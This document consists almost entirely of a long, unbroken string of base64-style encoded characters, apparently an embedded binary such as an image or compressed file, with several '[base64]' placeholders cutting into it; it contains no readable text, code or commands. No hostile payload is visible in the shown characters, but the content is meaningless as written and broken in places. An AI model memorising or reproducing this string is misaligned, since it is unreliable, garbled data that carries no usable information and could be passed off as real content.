gx7pByGKbG/Tp7eqEdt7MSqgS/rSsNq2g0QoAr23Eo6bw8yYv0FIV87Lk8k4vxPZsS+Kn9V4v7hHO1Eat+7ov+G5oPH7t+kKr+Z4v+qYva8CvGq8xG6+vmImWp9Bv8LXo2+YvZ8LHL/CCHh+IMrxcHCpDaaYrhKxrjyKCKARp89CrLjTwwxhC0mVBFCDBEdyAC9xAEFQMxXTAe72XUSkilZaPlR4sV2SuwlaEIxKASZowA4Cu8YpuVaFS2AHBCxMl0MjwDMtuE3wBGShFyL4pHoQJMNfEybbVF1xg/thVAAM0QJRE7/EuMZUwcaY6caW68iu7MrAdpxVHFrUQa/ZCrdR28dnGr8GhcRKR7xZzL7aeMTlrbRu3sxuvM9ZemWKEzja33sHF8z0P5jyPDj9uEf7CrfPxLze0Rzj4AzeEwifEYYIoAyCjq2naYR/IgSO4ayUEqaGVAgMTLhK0QAu4gAtwNMWAdCbjSJRGwNNtcG8uFUk21SgXxAOsMvqg8gG8tCp/ks1SM6O6JAcYmyo1wQ7zhC3bEi6fFe0GhSAMgpoMZU20RAXWwAmcgNUssfPq3zVO7zNDsxRj8/I2M35W8fGO7itns19USxh38/aCc9l+8TpX6BqPLRdD/iv8rnXYsrM7h5lcpy0+5zU9K+E867Vfa+u0WKbH/[base64]/7V+73ded4pl7tnHgZyAzwI1IHZiK3Y39II0kBxDLzRkB/JD19wAF7AeInAfgN8f/gYd4fpCJRyBR98ADuCAaHu0R4+091gMandwlYYyCCczfQUJV2ySbD/AJ1mjbaswAZAAlziQb/PwtZFBE6hSDRs3nMSEkQcN0JSBBXJbSlTBF4BBECRAAfBaNPuXVCvvNTsz9Z5lFJvSyhQxmIO5oz6sSBAAeZc39rIvenuveoOZXadxN4Pzmn/zeuO3OztG+t4e7uE3ffM3n3+tPIuHZboo8Qn4gM9Ctxw4OPzDPzBHOHgDN0TDJzz4SwWwukZ0LrhrKSDyd2X4RZ7CIq8aMPgCElDyq92IJuvmxKC4wC4iwbJ4kRTJ1A3EATDiQrj2Jtn4NOP0ACgACfBAc/N4/o9vZxcYQc+cFdAQ+VAYuZFr7E1orMaGmBv8DEzAwRkgAQRMOSlRcTNn93r27JZTd6OisueSsLkfADJedXsewJmHB2MKRz44QzzMO73XOzTwqrTOijd7r1qncT7EgzMEvMAH/DSUbbUiKMJTWTA8TkQFfDxMw5unr3vnufiSc8Tjdzz/+VqrbXhY5vBppqEPODUMdKJ3C7cQdEYxNsnZh8xN9qX7QSe4ay7Eq6E9T/hpeIvcKyXEQSU8kg1wj42EACdnQCYnIgeruGpb7vkISgIsiUAwAFJFwEvXZ0XQ1yYZAPXi9H8lwAnwQJfwHdgzAc9wlZr08lEze7M/O0wM/gIc4KkbPFgeHN0VbMCUww+ZH+dNV1WmZkSVUy/OcoQA4Nq5n7vR6qzntvt3OC1kFIM4iMM4PD7kR346zDm1wnX8BocrNL7mb744TIO06tDA03s6jH46uILpF0Mx6AXnr37j3/sb7zlb3zleX5kYu7d9ozHsq6/t9/uGgke38uMoAFehh3xAbwM4nDzKu47yc4s3JHg0KEN1leZpmkPAaIK7+oIY8JwcbPbP4bzDgLohUAIYePirVcyNDH2s8chu9mbS/yYCREAHVEDTJ4BXQr1XPkR9MkCgFMRvYn3W8zpADCiwoQaTLl2oHHxiRAcNHUCadHEzEY+bO3gEDdK4/pEjHI9wOHb5IihSJDh58pg542JAAJcAAAyQCTOmS5s2ZQ6AqRNAAAE3gQbNOYAAAQFHDRg4sJQpggVMDzyFauCoSwFMDZDTulUrNK9fwYYFO43stHz59KXdt6+YOLdv4bpNl5ZuXbt3666tezZvurhx0/ELFszv37jjEI8zvPjtXH1nIUfmi1etvn2UJZfVTFYyZc+f7UoWPRl0abyRN08TG/ZZa9fYrO3aZY127dqzqP0KtzscON/geAcXHs5bL2nujqlTh4w5c+XqzEWXvqrPnEqIENlZ08dSI13fwYcXrysX+FPn0VeqZAhMFiQ4WpjoMJ8+/Qz3O9zPEOF+/gT//[base64]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[base64]/KcEQslYpAqRB/iTRfu8Xf4Uaf12Vo24gdKDkJ6DkADSgAVoCSv60vAZpvE7ZZcw2GVnZlRUYltFVlj9UmKW5HPLhqoB5RLFKmSk0HkgtBMEyrCl0rF8R60q0bSEpBPkErUmUmYXUmVk0hd2aQqmZR1v4ml/YkZB0mznlXWXhBh+zVPyBGyAbssnZHjBhHdEZiDMogzRIiKPDnbvjG8ChE1IhFTKhNE1TPV43n/d5f8+gtXFAIKFFNjWWi9flW57AeRea4QrkIc/4DCUaekZGcyrAPyYkzGjACbxgJe8YSNzgCU76/CRKpYU2EsqAU492pWEHpknBphOZpnuHu4MafyshAxxZKepp/k5VdajVe6gtMQ/OQAJaagCqIgAm4AUmgGvlG6Vkaqr/qKpX41cHI6sNV6q+4q8llB3AwhnwmoEFmy+9+kRddESnrqw/9KynWdgg6a5NtB8SkMO/gVtJlB26zu+SeYRJOEf7mkcTF0i/QXCt+XFJNHKRNK4OSBY6rLFJZRu4YRt4fLKP4ZyHcNtmpTnYuZlWgRiaARy8YRFUQRVggYmdcLKeWJ/joMpZ+2qvwARgmz5ke6C3ZU6DALeZgKEhoAIcGuBkLqL/KA7VmIjmibgxmgeowAqW+yMG4WbxQHe0W7plBw/I4Hy9KDxhGry7m2oJ/abx1xCER4m4WMuQ4BTW/jvSXdV9UUAmDm2+CWBWJ6ABLqABtnZkpiJLYupj/[base64]/6jLMET5KsBlFYAEgqAK6hxI7pwJwoh2mEt2VJoU3CClKQrQs1e77/fQ/lFupmta5/[base64]/gDPTADFrg4SE+QNCpoB9gBm6bCpyABxga4y+EQoS/tToebIvIQpQPeROgBqAA5YUESDyiDJ4gd0pipBPRDbY7+wXBDRImo8L7kgl9fXXe/hTUO+g/5wCiQAI4ROAefahxTOl75wxIAGO0C7gnQAOegujmm7/DC+uzHoEBIhi7cwQLGjwHDZzChegOFkS3cCE0hwad9eOHkV+/jdMoGoz3raPDfN9Kfsvn0eS3fg0d7gsGE2bGeB4JBiu5MWe/lTXPxcMYUybGljXZ7dOHNKnSfEQ9osuIcSPNnuiOKr2ab2DPc/r2Hc2Xb5pYaGTLQnuGNq1aWbK07dplLa7cubVqUcOGzZq8Y6wwsfrb19gxdeqUGT5sGJlixYQbqzMH2ZyxTLBaZcqUrJmuzZw7e/7MuVKlU6RLm66kixKhOKzjnGF9xXUaM1FwdAiRIUKG/twRGvj2zSA4gwXEESB4YOMJFSpOeJzYUKFChAfGDyRIYDzBAQLcu3sncCA8AgbSM1RIACHBBh5UvpRxAyc+nEGD4JR5ImpQpP2iJPknBSAp/[base64]/ldIgSXWNE2qRekzbNkC11yaxjVLp9R82g4mw/SFCSaCqdMOYqoqs5hj6hwTmTmXmdIMM/eAhmuuoYlmWq+nVKJaa665BoZrZ4ChRyWG6IFGFrW90MFvvwlH3ALGQRCEcswZ8Vx0DVBHnXbUhbeddwYQQCO5CTxwIgQWoFeBAzU8UcV78MlHHxxdfLFfv/1JEiCA/k0YiRt44NEEF5GYIiHDLGo44YUXQqwhh6pFEB4BURzSwHgMPHDGiizeMskkkjgIMCl5gFEAujfi2J0Avk2gwQEBABAkADgLGYDLAwQggAEGHJBkkk0e7eQ0UHYVTJxUboklRVpa2aVHX0IV/g+eFIG0Ztdef21STlDFBNU+PbGzJ59+9rQPUGRjFDWjchfEDqKJzo03QV49GpakR1eaFlvSZLqpXJ0e/ik17RhTKibHDFbYqqoypg4yrxozWSuZ6co556J97uuvpwQrLLHGgnGGIaofkoUJu/Um7YnBVXscBE5o+4Rz0FXw7QPUGcdAddudmyO54/VewQMRQFABD1BYUYZ88dFXHxVlRCIKfwMGeCEpkXxBRReC6LAEHtU4PPItFEs8McUbRjiJGb8fYMEhOBx/wA2nsFgy+wLmYQYE0MhlOTLRjhoAHppdoAEH+FF3SjSBDGhggkVDEtKQ9qR8RKlpf3KIM6z0/g2tEQQdOymJQhTlwYvMZFFcC4ZXXgjDGMpwhlaJkt0wIpKaoGMdPOyhD6k0toz0I255W1TdENWPehRRbuuwClj65rclAS5wsjAF4QrHqcPN4lPyWJxgBiM5yTnmFa/[base64]/mxqc5sXqKCSLtikDG7QaVthhznNKcKCrOOc5qSSCjHSQY+QxBlLLJQ+7NYPeNSznDfUCBH3WZN8CCqJACVUPJwIxb9NkS2yKMUutIFFw2lxi9ToYjsumqrDuMMdyuDoYQhzjDLCQhRpVKMugAEMk+oKdKFLjS/T0JpjvYaOdTyFHgzhggvo5o+ApJa1lFcFQ3Irkd/62CKDh51HZkySAxhaeBhgAd+hxwIQoMAOqAC990iPemVggn60lzIBGZMKTXADGUjhhgfBsmEVYl8t0RdLk+XyAOdKQOpccABKPgAJlCjZLYwJoP3EQQQEEFqJDLiA4dHVAA2YwAimac0L/kQzm7vJgGQtm01vkgOcTIrU0l4SpzOJdrSkLa1pT3smaCCKHag1k1H81NrYttYZSByibG9b2n7aFre8PVM9gtI0jNSjt8Q1Ct8SOqmFMvShEc2iFrnoDnlIV7obra5H3UEYM5IUF51D6UlRmlLvfjelKtUFr0J3Cl0sC6YxLZZr6niGU6TBEEHoY25iN63Z/ZQDVXDCcp6wg25V4GPC8d3HdvlI7TwwXbtkwHTW1UcIgOAJWdXqfOZDny50wV8W4t4sCxQ+KjyBDHBNH8Q+XEtYynVcB2DBaM6wS9+FoK8lM9mAwhqJQZzhBiFCwAEaYKLEGoA4w1uAByCLzcnu/oab2tQsZ5fkWQ0yLbTErXJpVYu12NYDHLC1smyxHJV+6MPLt70nPlnb2nOu04dsbvM6BQrc4A63tetkh5vv3EN2HPS4kYoik5Qri0fYornOfW5Fpxvd6UrXMKAIhSiaUYhISzrSpSgFLrjLGWDoA7ycBoYvfLEZ74p3M6LB1Xl9hRpK+FJYZ7Dje80Q3ziozgQ7xa/s9HscElRhOSIO8AaYZ9TgUOdjxnmkj7vzSKeOJwLXqQBVIXACrHayk9PTT/WuB1YPz/JkkaACE7pAirWyFWXbPlmKVQyGB2TsBrrIxSkuEGMIpMFk/QtrYEl5hiP82DhANhFd8zqBC1hW/prUTHLAmbxNJz/ZLOKcMprJ7GUwC1fLXP7GwyFuWmioMCfQwHhr63HDfly8tNMQm9viDFwaSmniqK2HyeuE8pS/MCmQihTSpmipQD9icIS2hqETx0V5cNQdn2g0HtrghaS3YelteMMbHvGIQlS6FFGftNQrnYtcZPrTXP80eTtT6s+wtFfqpUQa2Pve1sDXEPM1xBlC0Edb33o4xwnBrv/rawgE5zjC9phxHkAA4zywxwg4EQEgEIEKQIADT9BqJ/NFnxyH0g0cDmu5T6Y+DlVDErCskFjF2j6KiTt+6g6PDUhDCSHEOAFQmAQhbGxvUogC30gYcgYm4JtqNbYD/jzSADWrWXDJHhzhmfXmwpOmNCmDFh4et7LE+bGPc552y11uPmk1zifmW7+0R0TiyEm7j40EKiYqL//[base64]/NhYwsrcfOgYGBjAACDBBFzBBjzVN2KQB/tVUTSIgAh5wARZAfAlnfMcHDVE2TvCAZ3vIh33YQ20DJhuBD3hGfd+gh2yGfTkRDG7mcjrBD4foQ4kofnvIDvlQQ1eRFPuQD3wYcna2h+G3fuWHiZnoFTJRD3yocaGocpj4RFAUf/IHODoHdVeERZ4CdNTQf6EQCAAogL1ogL9ogF/wBQUIBm0AB3mAjA/ogMiYB3GggIXgIRTYaWxEaqQBLGmwGjHlaq2GOmbnSzelB7QWdz0lSAgAATLAgkygO3r3AOsyg5VEbHk1NAYQPD4WHA1Aj+SxAesBhEL4VV/VHvzRhQJDS1C4VhoSe08oems1CWdQegYABRwSBIcF/gGvx4UBIwn9MggAlACSdHBrCFlweAEiMAItMAJumE0WIIdz2E11aIcNt3x8CA+jSHP60Io3iZM3GVy1tYl3VoiQ2EOSeBFAyUP4wCdJ1GZGqRP6sIf68E4w9zYa0Q/QsIf5gE9E2WaACHMwRJNdGSWgdYp7mIpbOXNeeZPwx1mxKIuPAAk9R1HUMAuNFghv0It1OYDAiJfAKIxfUAV3RwV9mXRgIJh5cAbNCIIgaAaCCQZ1FAeE0FelYV7AACwOGFPtFQe+pGppcAqqcwSuc4K4BgEscHdPkDvPwUjrImw/ZlTjwgCQVI95FQH22AARsAEywEn+aG3WxgSUhz0D/gl6byVuCNmFCgkxo+eQQ5MASPAihFBsCWAFlCAJJjOc/eIIAPSQAnAAEuABIDkCcXgB1WSSbgiHKsmSLVlBdkgWMAkTWMlm+KAQYAOfKnGUTxmIPelm92AS7OmH+6mUHLeHY4NyUMGUhHhD+tlDZsZ+ezOKOflEpAgTYYlnWJagl0hzDOqKY3FBykV/UDdohQOXnRIKuuh0dGmXdpmXJ0qAw+gFZbCXwtiXywEFMeoEMxqjfWkFiomjOaqji1lHPap2YJAGZkcJlKA6qqMHzCIEsQOaLMCCh8QBEAABCICaH5MAe8dI4zE0BFCPyzZk9GMB67GiB+KPOaYf96Ef/tkzkKG3kCYmnBgpMeemYse5S2BACQxjCpQgAiWSACwAe11ISvRBmBUQZAYgAASwI2zonSQZnm8Yhys5hwr3ksm3QcFgoEX5nl+TEyuxEyWkqfMJFNBglULUD/bZZvhZEpW6n3vYnxthoPCgiqUYlZxoN6h6Twm6FBaak5n4oKhIlu6HqxeKoeCklmsJdXmhKbUQDc0wCrJQCPQ3oiRaor6IonpJgGVQBlbQonz5olQABTM6o7nDA+EqruGaLU5go15gBemarn25a97arUGwSYr5Gqp2pDd1CNGSX8UBATMwmk/ALU8aLg+QmlbKmlnqY8DTmsbxpT9orWIqhDmG/j37gj1oOpwYApxs2oQVq6YVs1aUcAY4iABmUKcQMglg8HcbEAcXGSB/upFxsAFC8yMCMAAHcAHUJFlrWJInyajkyZKQenwZpEFSgqruCTbzabR8khGHWJ94ZqqGmKpP20Oruoh4hg9QSUNvA6FuZmZQQau2elw4CX9Aq3wvkbVuBg3kV6FnCax9dnzDuqH0Fwl1EQ2kwFB1yxZrMWlQN6IBOK19m61/65cwSpqDO7jjGq47gLg7MAOJuwNGYLjwCrlBwAORS7nwigQRQEnAUY4QsAN35wRMsAMkwAFSdQCL5GMCa7qlq2y7lFflsgAMwAFBYK3vgZv74T1PwCCz/hcJaWqxa4qxbZWEvZsh4gYhlBBA4QEyLpJ5hlABfwcGHcY9LDsIhMABL7Mz6BIAC1CGbNgCLSCejcqSHuCzC4eHpVi2pVq0R6u+KgSJSESqbNa0qAq1SSl+/PC+bCYlXKkULxQTVBmhUIkRXaugNvl+YWvAyTe254uILuSrNXfAYdu2lVK3b0t/dmvBzGp1OPcMldasj+B0d9m3edmi7Aqjt0O4Jyy542oEjMvCNeDCL1wDMiADLszCOyCukhsEIXCPskMcAtu5LBhgAHsdpuuOVyp45IJgrVlYC/AAIZCuWvWPkbcfbrBhAjmcF0u86tOEN7axtpTFHWIGuvQA/imrxbdwCiywSwkQBCqLTP2SY3EQAjcSJD8jJDRiIr7XveE5no6KcBowvk+Gh0yjwGxWD4VsyIeMyImsyIUMD0Dpvkybn21WD/hAyZR8D1gJD5VcyVhplBkxyOsADxNKk/wbDAPqk3GGqpbYwA98wA3aFfvwyTwEDWXZiqw8Fq/4ZBLMFhRcwRdct1YHzFc3dZWGC9PgGZdGdXubdH0JBezKrr/ozHcnoyaMwoYbrkawwjWszS8sw93czScgA+DMAixAAgPmUyfCA34JuicgxOtymuxixEplPIJXWMfxg1bweFH8Vd3mBhnZHxULp1mMkP9BnEtIvMarHXk1b1ps/gqTUAWBhwB8uj1t/IUKeAMLUCM1wjNE0lQikMffy7PE58cu+bPqWQ/vgNIprdIrzdIt7dIvndJ2kw8vfQ8lBA8svQ8msRAnvdLAsBAmcQ8sXbVJ+9K/NcDHtb+leNMvLSUxsdQvbYlpC8F3CGV95sqwDNPvcA8KWsBsi54ZqsvEuqG+/MvBbHWlIMzEfGm4MIG4MoFoTQh5QJdgYAXMHKN3jdd37QQyOrjwas3YvMLZrM0s7M2FLcMnQAMyzAKeqV/kEQS89rk14ILt6M7ZUXjHUWzyLB4+hiNSWgPQk89fKMWD8ASR4M8JicUCfWLC67ujdwUJbQF9pcUnEwe//[base64]/wzGk0Aj1Xc5ZlN/uJL0uQLtFEC39Bt5tAtKNe90jXNqmfu5u8w1Oup3ZcItq2Yifmg5ik9kzFE3S89k/MdrJxl1VI2DekN6PW9cG6b3/vNFv3t6FIX4Gw94FmHK5zWdZcOaqOhameAdP0luTYA6qFuA+NqA4hb6haOuNzswhmO2OLMAhygXw9QAf51d0ZQAyfuOzFWj9jB4sXm4sZTLuAhpbI7bfPhxvThBlSgH0fom6lNvD/O48X5xRFCCDYg7BxACQwNI5MQBIH3AHkAMNvjxm+MAz+DMw30My/zMlyus17eZGHe3jBZ5m9O7ysNXDP90t7N3fX+3PgAXF4J6PBn5wDvKF9JoTTp/sCBLujuTfBSrfCIDtZrscuLvt+PPmnDjNaRLumTrkae9nUnRWpuxHWgI0dmcAVIcATwegOgPgMt3/I20PKJu7gwjOGsfgI3/+qZ+7ob4JdOAAS3njzqdhxCHx4dYy3GcS7qEh5iODTmiATTBh9SnGNwIIy2G3sBI+3T/iJvxbFaDyGEYALgkQAkUKem0CD+AQbpAQFgAO4Ao7saGQl5kAblnjPkkljc8TId8HsomU3Dh3BgntzKPeb6MO/8Xu/AxQzgnRH7bvgw7e8MLENY0dUGfJMNP4oxdKsJ/9WDrt5mqfkQn5Zhnd+PwOgWf/FTVwgav/FtXV5g50avD/uv/r+ZR0pHJ48EKXzqLT/Oq97NMWzYN4/[base64]/CRpGnRpk2KOSXuhLbTZ86KN4UOJYpTJ0+ISSH+zFlUH1CfSqVOTfrM6lWrsrTKetTVa9etYcMWIlvW7NlSadMWwtXWLa5cceXqolvX7l28/roq7a1Et69evoFPDT5l6FTgSoYUU9KTJk0cM2CuIIESJIiNGSw0nyBBIgSJEyxOhGYRIkKEBgw2QKlS5QmTGjVIQHiA4ACC2rcPHFhwgMHuAwQMDN9NoACBAQaCcwDjxjmcQdEHRSI1iMqX6KS0b+eu3dR38OBvjSdf3vyt8OklSUov/vz78pMo/b7NAr2p7aK42AkkypGgO/BwAw88pBuEQDwiGQSKBAoYAIEEGNBAgwYOaGABAQQYAYURRhDBg4JCHOgghRKiSimm8rEIn3vwcfFFGGOUcUYaZ2xRH5r2wegjZvRZaSUd7xFySCKLNPJIImfapyigjkIqIp+m/mlySiorUtHKJqM8EcUUm6JSyy3DVAqrq8L66iux0jxrTbPUKoWst9ySa6688AImL77q3GuwSg4jTDHFEmvMMULTGNRQx/QAtLEzrriiMhswKy0EFiywgIEKOGjti9di44A223CzDTjbFlAuOAJSNSBV5AYwbgAWmnvOwOjK6CK6SCTpbtf2eoVvvF7BW289X9/j5VdJ0hgVARtuYW89UvQbw45O8LgjlECyFSS6bRHEAzowrAiiBQ4eSCACF0SQYIEGNuxQhA9FFFGEEk0UE8qJgsKRph/79bdflX4sCeAcCy7YoiVZNFJJgwP+92GICa5JqCrziXIaqS6ueOOK/sG89yGNN774Y5KhecZkrLY6E800x2LzZbXgjBOuOevMC5g78doLT8EIGwzQRQt9jNAzzoijaEOBHrroKwzVw4wzkLhB6ghOqOIL14CIbQNQE0Dga+B0ow/VVFF1cIADBniABzDgcAM66SKJxI0vyJhObl135TXY7369D7/u+DbF718nOYOA3RDgYZLv1oukmTHGYGNyQQQJpBNHMpdbwWwDKTCPPAgR3QwkbGghBA44uMAEFloQYQQPQJS3IBLrLbmnnYC6qWHee/c9R6eE+n34kgYORqXfKa7y4ie5ZD5Li3MXeeTb8e0yeuqrD5PMrLRa2auWxXqZzZjZmnnO/lxstjPnu3bWuWefgVbsUMfiIPRo/PXQH9Arno7aaD0ULWpgiAMSOFADKlTBCbCpwQ64Zi6v5YZUBmAA4sgmHFelqgENuAALnFAG52wLOgpyQxmws7lc6W1vgntPePTGQr/[base64]/[base64]/[base64]/sUOHECDLqwTD3ZoQhGWUAQd6ACI6bTDgDyXLSW+E56jmOIZbLABCeRzdpkFI2c7e1occyxfOebxafMIW9cCWchDji33Znum2t4Wt4XQ7VsY2VvfAvdOOAsMz/hiXEEl16WaFOBMnas/MJDuDPqDjP3SgIQzgCG7MthBFahgBDiDF1RyHVVwgMOAVbVKvb55QKoGwAAcBMEJVoADHMpQ6EGENW6bU6F/Ader7aAwcGwl8HkmQQgS3CYBEACDKKQTCAkLEQ5QoIAMnpBh5+ChC0sQahcEuwRzdkGoWwWhYlOcOXiKDgws2IDqZkevGj80jz0WGWpXe+x87Xh5FGEo/pGd/[base64]/NtpTpzrVp01tJCf52mTh6G5B2siR/lbK4f6LlVVqSX